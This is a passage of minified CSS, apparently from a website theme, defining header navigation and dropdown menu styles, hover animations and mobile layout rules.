.dropdown-mega-sub-nav>li>a,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown-mega>.dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .thumb-info,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .thumb-info-wrapper,#header .header-nav-main.header-nav-main-square nav>ul>li>a{border-radius:0!important}#header .header-nav-main.header-nav-main-dropdown-no-borders nav>ul>li.dropdown .dropdown-menu{border:0!important;border-radius:4px}#header .header-nav-main.header-nav-main-dropdown-no-borders nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-5px}#header .header-nav-main.header-nav-main-font-sm nav>ul>li>a{font-size:.7rem}#header .header-nav-main.header-nav-main-font-md nav>ul>li>a{font-size:1rem;font-weight:600;text-transform:none;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-lg nav>ul>li>a{font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-lg-upper nav>ul>li>a{font-size:.95rem;font-weight:700;text-transform:uppercase;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-alternative nav>ul>li>a{font-family:Oswald,sans-serif;font-size:.85rem;font-weight:600}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu{border:0!important;padding:15px 8px;margin-left:-10px}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a{border-bottom:0;background:transparent!important;font-size:.85em;transition:all .2s ease-out;left:0}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a:active,#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a:hover{left:5px}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-15px}#header .header-nav-main.header-nav-main-dropdown-center nav>ul>li.dropdown:not(.dropdown-mega)>.dropdown-menu{transform:translate3d(-50%,10px,0)!important}#header .header-nav-main.header-nav-main-dropdown-center nav>ul>li.dropdown:not(.dropdown-mega):hover>.dropdown-menu{top:100%;left:50%;transform:translate3d(-50%,0,0)!important}#header .header-nav-main.header-nav-main-dropdown-center.header-nav-main-dropdown-center-bottom nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-14px!important}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item{position:relative}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{content:"";display:block;position:absolute;top:auto;left:50%;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,10px,0);bottom:14px;margin-top:auto;z-index:1001;opacity:0;transition:transform .3s ease}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-14px!important;box-shadow:0 10px 30px 10px rgba(0,0,0,.1)}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-item:before,#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-item:before{opacity:1!important;transform:translate3d(-7px,0,0)}#header .header-nav-main.header-nav-main-dark nav>ul>li>a{color:#444}#header .header-nav-main.header-nav-main-slide nav>ul>li>a{background-color:transparent;color:#fff;text-transform:none;font-size:14px;font-weight:500;padding:18px 18px 22px!important;margin:0!important;transition:transform .3s ease}}@media (min-width:992px) and (min-width:992px){#header .header-nav-main.header-nav-main-slide nav>ul>li>a.dropdown-toggle:after{visibility:hidden}}@media (min-width:992px){#header .header-nav-main.header-nav-main-slide nav>ul>li>a.item-original{display:none}#header .header-nav-main.header-nav-main-slide nav>ul>li>span{display:flex;position:relative;height:100%;overflow:hidden}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a{display:flex;align-items:center;white-space:normal;border-radius:4px;font-size:12px;font-style:normal;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;position:relative;background:transparent!important;color:#444;padding:0 .9rem;margin:1px 0 0;min-height:60px;height:100%;transition:all .3s ease;transform:translateY(0)}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.dropdown-toggle:after,#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a .fa-caret-down{display:none}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.active:first-child{transform:translateY(-40%);opacity:0}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.active.item-two{transform:translateY(0);opacity:1}#header .header-nav-main.header-nav-main-slide nav>ul>li>span .item-two{position:absolute;transform:translateY(40%);opacity:0;width:auto;left:0}#header .header-nav-main.header-nav-main-slide nav>ul>li:hover>span>a:first-child{transform:translateY(-40%);opacity:0}#header .header-nav-main.header-nav-main-slide nav>ul>li:hover>span .item-two{transform:translateY(0);opacity:1}#header .header-nav-main.header-nav-main-transition nav>ul>li>a{transition:all .3s ease}#header .header-nav-main.header-nav-main-text-capitalize nav>ul>li>a{text-transform:capitalize}#header .header-nav-main.header-nav-main-text-size-2 nav>ul>li>a{font-size:13px;font-weight:500;letter-spacing:0}#header .header-nav-main a>.thumb-info-preview{position:absolute;display:block;left:100%;opacity:0;border:0;padding-left:10px;background:transparent;overflow:visible;margin-top:15px;top:-10000px;transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(-20px,0,0)}#header .header-nav-main a>.thumb-info-preview .thumb-info-wrapper{background:#fff;display:block;border-radius:4px;border:0;box-shadow:0 20px 45px rgba(0,0,0,.08);margin:0;padding:4px;text-align:left;width:190px}#header .header-nav-main a>.thumb-info-preview .thumb-info-image{transition:all 6s linear 0s;width:182px;height:136px;min-height:0}#header .header-nav-main a:hover>.thumb-info-preview{transform:translateZ(0);top:0;opacity:1;margin-top:-5px}#header .header-nav-main .dropdown-reverse a>.thumb-info-preview{transform:translate3d(20px,0,0);right:100%;left:auto;padding-left:0;margin-right:10px}#header .header-nav-main .dropdown-reverse a:hover>.thumb-info-preview{transform:translateZ(0)}#header .header-nav-bar{z-index:1}#header .header-nav-bar.header-nav-bar-top-border{border-top:1px solid #ededed}#header .header-nav-bar .header-container{min-height:0;height:auto!important}#header .header-nav-bar .header-nav{min-height:60px}#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{bottom:1px!important;margin-left:0}#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px!important}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li{margin-left:0;margin-right:0}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item{padding:0 0 0 2rem!important}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{bottom:1px!important;margin-left:17px}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px!important}#header .header-nav{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;align-self:stretch}#header .header-nav.header-nav-stripe{padding:0}#header .header-nav.header-nav-stripe .header-nav-main{align-self:stretch;margin-top:-1px;min-height:0}#header .header-nav.header-nav-stripe nav{display:flex}#header .header-nav.header-nav-stripe nav>ul>li{display:inline-flex;align-self:stretch}#header .header-nav.header-nav-stripe nav>ul>li>a{background:transparent;padding:0 .9rem;margin:1px 0 0;height:100%}#header .header-nav.header-nav-stripe nav>ul>li>a.active{color:#333;background:transparent}#header .header-nav.header-nav-stripe nav>ul>li.open>a,#header .header-nav.header-nav-stripe nav>ul>li.open>a.active,#header .header-nav.header-nav-stripe nav>ul>li:hover>a,#header .header-nav.header-nav-stripe nav>ul>li:hover>a.active{color:#fff;padding-bottom:0}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.open>a:before,#header .header-nav.header-nav-stripe nav>ul>li.dropdown:hover>a:before{content:none}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-stripe nav>ul>li.dropdown:hover>.dropdown-menu{top:100%;left:0;margin-top:1px}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.dropdown-reverse>.dropdown-menu{left:auto}#header .header-nav.header-nav-stripe.header-nav-main-dark nav>ul>li:hover>a,#header .header-nav.header-nav-stripe nav>ul:not(:hover)>li>a.active,#header .header-nav.header-nav-stripe nav>ul>li:hover>a.active{color:#fff!important}#header .header-nav.header-nav-line,#header .header-nav.header-nav-links{padding:0}#header .header-nav.header-nav-line .header-nav-main,#header .header-nav.header-nav-links .header-nav-main{align-self:stretch;min-height:0;margin-top:0}#header .header-nav.header-nav-line nav>ul>li:hover>a,#header .header-nav.header-nav-line nav>ul>li>a,#header .header-nav.header-nav-links nav>ul>li:hover>a,#header .header-nav.header-nav-links nav>ul>li>a{position:relative;background:transparent!important;padding:0 .9rem;margin:1px 0 0;min-height:60px;height:100%}#header .header-nav.header-nav-line nav>ul>li.open>a:before,#header .header-nav.header-nav-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-links nav>ul>li.open>a:before,#header .header-nav.header-nav-links nav>ul>li:hover>a:before{opacity:1}#header .header-nav.header-nav-line nav>ul>li>a.active,#header .header-nav.header-nav-links nav>ul>li>a.active{background:transparent}#header .header-nav.header-nav-line nav>ul>li>a.active:before,#header .header-nav.header-nav-links nav>ul>li>a.active:before{opacity:1}#header .header-nav.header-nav-line nav>ul>li.dropdown>a:before,#header .header-nav.header-nav-links nav>ul>li.dropdown>a:before{border-bottom:0}#header .header-nav.header-nav-line nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-line nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-links nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-links nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:0}#header .header-nav.header-nav-line:not(.header-nav-light-text) nav>ul>li>a,#header .header-nav.header-nav-links:not(.header-nav-light-text) nav>ul>li>a{color:#444}#header .header-nav.header-nav-line.header-nav-light-text nav>ul>li>a,#header .header-nav.header-nav-links.header-nav-light-text nav>ul>li>a{color:#fff}#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:active>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:focus>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:hover>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li>a.active,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:active>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:focus>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:hover>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li>a.active{color:#fff!important}#header .header-nav.header-nav-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line nav>ul>li>a:before{content:"";position:absolute;background:transparent;width:auto;height:3px;top:-2px;left:-1px;right:-1px;opacity:0}#header .header-nav.header-nav-line nav>ul>li:hover>a:before{opacity:1!important}#header .header-nav.header-nav-line.header-nav-top-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-top-line nav>ul>li>a:before{content:"";position:absolute;width:100%;height:3px;top:-2px;left:0}#header .header-nav.header-nav-line.header-nav-top-line.header-nav-top-line-with-border nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-top-line.header-nav-top-line-with-border nav>ul>li>a:before{top:-4px}#header .header-nav.header-nav-line.header-nav-top-line-animated nav>ul>li>a:before{transition:all .3s ease;width:0;left:50%}#header .header-nav.header-nav-line.header-nav-top-line-animated nav>ul>li:hover>a:before{left:0;width:100%}#header .header-nav.header-nav-line.header-nav-bottom-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line nav>ul>li>a:before{content:"";position:absolute;width:auto;height:3px;top:50%;left:15px;right:15px;margin-top:15px;transform:translate3d(0,-50%,0)}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-line-under-text nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-line-under-text nav>ul>li>a:before{left:0;right:0;height:7px;margin:6px 10px 15px;opacity:.3!important}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li>a:before{transition:right .3s cubic-bezier(.55,0,.1,1);right:100%}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li>a.active:before{right:15px}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1.header-nav-line-under-text nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1.header-nav-line-under-text nav>ul>li>a.active:before{right:0}#header .header-nav.header-nav-no-space-dropdown nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-no-space-dropdown nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px}#header .header-nav.header-nav-force-light-text .header-nav-main nav>ul>li .wrapper-items-cloned>a,#header .header-nav.header-nav-force-light-text .header-nav-main nav>ul>li>a{color:#fff!important}#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul:not(:hover)>li .wrapper-items-cloned>a.active,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul:not(:hover)>li>a.active,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul>li .wrapper-items-cloned:hover>a,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul>li:hover>a{color:#333!important}#header .header-nav.header-nav-icons nav>ul>li>a .icons,#header .header-nav.header-nav-icons nav>ul>li>a [class*=fa-]{font-size:1.1rem;margin-right:.28rem;margin-top:.1rem}#header .header-nav.header-nav-divisor nav>ul>li{margin:0}#header .header-nav.header-nav-divisor nav>ul>li>a{border-right:1px solid rgba(0,0,0,.07)}#header .header-nav.header-nav-divisor nav>ul>li:last-child>a{border-right:0}#header .header-nav.header-nav-spaced nav>ul>li>a{margin:0!important;padding-right:1.5rem!important;padding-left:1.5rem!important}#header .header-nav.header-nav-first-item-no-padding nav>ul>li:first-child>a{padding-left:0!important}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown>a:before{border-bottom:0}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown li a{border-bottom-color:#2a2a2a}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu{background:#1e1e1e;margin-top:0}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li>a{color:#969696}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li:focus>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li:hover>a{background:#282828}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-title{color:#ababab}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li.active>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:active>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:focus>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:hover>a{background:#282828}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a{position:relative;flex-direction:column;align-items:flex-start;justify-content:center;padding-right:0;padding-left:0;margin-left:.7rem;margin-right:.7rem}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{font-size:.9em;text-transform:none;font-weight:400;margin-top:.3rem}#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{margin-top:-.5rem}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a{transition:padding-bottom .3s ease}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a.active{padding-bottom:15px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a.active>span{top:60%;left:0;opacity:1}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span{position:absolute;top:50%;left:0;margin-top:0;opacity:0;transform:translate3d(0,-50%,0);transition:opacity .2s ease,top .3s ease}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:focus>a,#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:hover>a{padding-bottom:15px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:focus>a>span,#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:hover>a>span{top:60%;left:0;opacity:1}#header .header-nav.header-nav-links-side-header nav>ul>li>a{padding:10px 15px!important;min-height:0!important;border-bottom:1px solid rgba(0,0,0,.05);border-radius:0}#header .header-nav.header-nav-links-side-header nav>ul>li:last-child>a{border-bottom:0}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown{position:static}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown>.dropdown-item{position:relative}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown>.dropdown-item:before{font-family:Font Awesome\ 5 Free;content:"\F054"!important;font-weight:900;position:absolute;top:50%;font-size:.5rem;opacity:.7!important;left:auto;right:20px;transform:translateY(-50%);transition:all .2s ease-out;display:block!important}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown:hover>.dropdown-item:before{right:15px;opacity:1!important}#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown .dropdown-menu,#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown li.dropdown-submenu>.dropdown-menu{transition:opacity .2s ease-out}#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown.open .dropdown-menu>li.dropdown-submenu:hover:not(.open) .dropdown-menu,#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown:hover:not(.open) .dropdown-menu{top:-10000px;opacity:0}}@media (min-width:992px){#header .header-nav-main-arrows nav>ul>li>a.dropdown-toggle:after{display:inline-block;font-family:Font Awesome\ 5 Free;content:"\F078";font-weight:900;border:0;width:auto;height:auto;margin:0;padding:0 0 0 4px;font-size:.6rem}}@media (min-width:992px){#header .header-nav-main-dark-text nav>.nav-pills>li>a{color:#333}}@media (min-width:992px){html #header .header-nav-main nav>ul>li.dropdown-full-color .dropdown-menu{border-top:0}html #header .header-nav-main nav>ul>li.dropdown-full-color .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-5px}}@media (min-width:992px){#header .header-nav-main-rounded nav>.nav-pills>li>a{justify-content:center;align-self:center;border-radius:1.5rem}#header .header-nav-main-rounded nav>.nav-pills>li>a:before{display:none!important}#header .header-nav-main-rounded nav>ul>li.dropdown.open>a,#header .header-nav-main-rounded nav>ul>li.dropdown:hover>a{border-radius:1.5rem}#header .header-nav-main-rounded nav>ul>li.dropdown .dropdown-menu{border-radius:4px}}@media (min-width:992px){#header .header-nav-stretch{padding-top:0;padding-bottom:0}#header .header-nav-stretch .header-nav-main{align-self:stretch}#header .header-nav-stretch nav>ul>li{display:inline-flex;align-self:stretch}#header .header-nav-stretch nav>ul>li.dropdown.open>a:before,#header .header-nav-stretch nav>ul>li.dropdown:hover>a:before{content:none}#header .header-nav-stretch nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-stretch nav>ul>li.dropdown:hover>.dropdown-menu{top:100%;left:0;margin-top:-1px}}@media (min-width:992px){#header.header-narrow .header-nav.header-nav-dropdowns-dark nav>ul>li>a,#header.header-narrow .header-nav.header-nav-line nav>ul>li>a,#header.header-narrow .header-nav.header-nav-links nav>ul>li>a,#header.header-narrow .header-nav.header-nav-stripe nav>ul>li>a{min-height:60px}}@media (min-width:992px){#header .header-nav-main.header-nav-main-light nav>ul>li>a{color:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li>a.active{color:#ccc;background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>a,#header .header-nav-main.header-nav-main-light nav>ul>li.open>a,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>a{background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li.open>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>.dropdown-menu{border-top-color:#fff;box-shadow:0 20px 25px rgba(0,0,0,.05)}#header .header-nav-main.header-nav-main-light nav>ul>li.active>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li.open>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu{border-top-color:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>a{background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.dropdown.open>a:before,#header .header-nav-main.header-nav-main-light nav>ul>li.dropdown:hover>a:before{border-bottom-color:#fff}#header .header-nav-main.header-nav-main-light .dropdown-menu>li>a:focus,#header .header-nav-main.header-nav-main-light .dropdown-menu>li>a:hover{background:#f5f5f5}}@media (min-width:992px){#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-mega-sub-nav li a,#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-menu li a{transition:transform .2s ease-out;transform:translate3d(0,-5px,0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover .dropdown-mega-sub-nav li a,#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu li a{transform:translateZ(0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,-5px,0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translate3d(0,2px,0)}#header .header-nav.header-nav-dropdowns-dark .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-line .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-links .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-stripe .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-2 nav>ul>li.dropdown .dropdown-menu{transition:opacity .2s ease-out;opacity:0}#header .header-nav-main-effect-2 nav>ul>li.dropdown:hover>.dropdown-menu{opacity:1}}@media (min-width:992px){#header .header-nav-main-effect-3 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,10px,0)}#header .header-nav-main-effect-3 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-4 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(-10px,0,0)}#header .header-nav-main-effect-4 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-5 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,-10px,0)}#header .header-nav-main-effect-5 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-6 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(10px,0,0)}#header .header-nav-main-effect-6 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(-10px,0,0);opacity:0}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>.dropdown-menu{transform:translateZ(0);opacity:1}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse>.dropdown-menu{transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(10px,0,0);left:auto;right:100%;opacity:0}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse:hover>.dropdown-menu{transform:translateZ(0);opacity:1}}@media (max-width:991px){#header .header-nav-main{position:absolute;background:transparent;width:100%;top:100%;left:50%;transform:translate3d(-50%,0,0)}#header .header-nav-main:before{content:"";display:block;position:absolute;top:0;left:50%;width:100vw;height:100%;background:#fff;z-index:-1;transform:translateX(-50%)}#header .header-nav-main nav{max-height:50vh;overflow:hidden;overflow-y:auto;padding:0 15px;transition:all .5s ease}#header .header-nav-main nav.collapsing{overflow-y:hidden}#header .header-nav-main nav::-webkit-scrollbar{width:5px}#header .header-nav-main nav::-webkit-scrollbar-thumb{border-radius:0;background:hsla(0,0%,80%,.5)}#header .header-nav-main nav>ul{padding-top:15px;padding-bottom:15px;flex-direction:column}#header .header-nav-main nav>ul li{border-bottom:1px solid #e8e8e8;clear:both;display:block;float:none;margin:0;padding:0;position:relative}#header .header-nav-main nav>ul li a{font-size:13px;font-style:normal;line-height:20px;padding:7px 8px;margin:1px 0;border-radius:4px;text-align:left}#header .header-nav-main nav>ul li a .fa-caret-down{line-height:35px;min-height:38px;min-width:30px;position:absolute;right:5px;text-align:center;top:0}#header .header-nav-main nav>ul li a.dropdown-toggle{position:relative}#header .header-nav-main nav>ul li a.dropdown-toggle:after{content:none}#header .header-nav-main nav>ul li a.dropdown-toggle .fa-chevron-down{position:absolute;top:0;right:0;width:30px;height:100%;display:flex;align-items:center;justify-content:center;font-size:.6rem}#header .header-nav-main nav>ul li a:active{background-color:#f8f9fa;color:inherit}#header .header-nav-main nav>ul li.dropdown .dropdown-menu{background:transparent;padding:0;margin:0;font-size:13px;box-shadow:none;border-radius:0;border:0;clear:both;display:none;float:none;position:static}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a{position:relative}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a:after{content:none}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a .fa-chevron-down{position:absolute;top:0;right:0;width:30px;height:100%;display:flex;align-items:center;justify-content:center;font-size:.6rem}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu.open>.dropdown-menu,#header .header-nav-main nav>ul li.dropdown.open>.dropdown-menu{display:block;margin-left:20px}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-title{margin-top:10px;display:block;text-align:left}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-nav{margin:0 0 0 20px;padding:0;list-style:none}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-nav>li>a{display:block;text-decoration:none}#header .header-nav-main nav>ul li:last-child{border-bottom:0}#header .header-nav-main nav>ul>li>a{text-transform:uppercase;font-weight:700;margin-top:1px;margin-bottom:1px;color:#ccc}#header .header-nav-main nav>ul>li>a:active{color:#ccc}#header .header-nav-main nav>ul>li>a.active{color:#fff!important;background:#ccc}#header .header-nav-main nav>ul>li>a.active:focus,#header .header-nav-main nav>ul>li>a.active:hover{color:#fff;background:#ccc}#header .header-nav-main nav .not-included{margin:0}#header .header-nav-main a>.thumb-info-preview{display:none!important}#header .header-nav-main.header-nav-main-square nav>ul>li a{border-radius:0!important}#header .header-nav-main.header-nav-main-slide .wrapper-items-cloned{display:none}#header .header-nav-bar .header-container{min-height:0;height:auto!important}#header .header-nav-bar .header-nav{min-height:60px!important;padding:0}#header .header-btn-collapse-nav{outline:0;display:block;position:relative;z-index:1}#header .header-nav.header-nav-stripe{min-height:90px}#header .header-nav.header-nav-dropdowns-dark,#header .header-nav.header-nav-line,#header .header-nav.header-nav-links{min-height:70px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{display:block;text-transform:none;font-weight:400}}@media (max-width:991px){#header .header-nav-main.header-nav-main-mobile-dark:before{background-color:#212529}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li>a{color:#dedede}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li>a.active{color:#fff}#header 